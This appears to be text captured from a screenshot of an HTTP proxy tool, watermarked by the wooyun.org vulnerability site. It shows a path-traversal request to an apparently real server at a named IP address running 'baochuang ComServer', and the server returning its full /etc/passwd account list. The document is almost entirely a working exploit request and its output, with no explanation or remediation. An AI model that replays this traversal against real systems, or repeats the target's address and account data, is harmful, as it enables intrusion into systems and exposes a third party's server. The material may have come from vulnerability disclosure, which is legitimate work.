 Go Cancel < > Target: https://112.15.171.94 ?
Request
Raw Headers Hex
GET /msa/../../../../../../../../../etc/passwd HTTP/1.1
Host: 112.15.171.94
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: baochuang ComServer/1.0.0
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
msa:x:500:500::/home/msa:/bin/bash
postgres:x:501:501::/home/postgres:/bin/bash
pcap:x:502:502::/home/pcap:/bin/bash
mail:x:503:503::/home/mail:/bin/bash
email:x:9000:9000::/home/email:/bin/sh
alias:x:9001:9001::/var/qmail/alias:/bin/bash
qmaild:x:9002:9001::/var/qmail:/bin/bash
qmaill:x:9003:9001::/var/qmail:/bin/bash
qmailp:x:9004:9001::/var/qmail:/bin/bash
qmailq:x:9005:9002::/var/qmail:/bin/bash
qmailr:x:9006:9002::/var/qmail:/bin/bash
qmails:x:9007:9002::/var/qmail:/bin/bash
mailds:x:9018:9018::/home/mailds:/bin/bash
? < + > Type a search term 0 matches
www.wooyun.org
Done 1,042 bytes | 66 millis